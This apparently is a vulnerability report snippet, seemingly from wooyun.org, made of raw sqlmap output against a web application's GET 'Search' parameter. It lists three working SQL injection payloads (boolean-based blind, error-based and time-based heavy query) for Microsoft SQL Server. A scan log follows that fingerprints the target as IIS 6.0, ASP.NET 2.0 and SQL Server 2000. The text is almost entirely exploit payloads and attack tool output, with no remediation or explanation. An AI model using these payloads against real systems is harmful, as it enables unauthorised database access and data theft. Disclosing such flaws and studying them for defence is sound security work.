 Place: GET
Parameter: Search
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Search=%' AND 2898=2898 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Search=%' AND 8828=CONVERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(116
)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (8828=8828) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(103)+CHAR(111)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: Search=%' AND 5522=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND '%'='
---
[20:25:56] [INFO] testing Microsoft SQL Server
[20:26:02] [INFO] confirming Microsoft SQL Server
[20:26:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org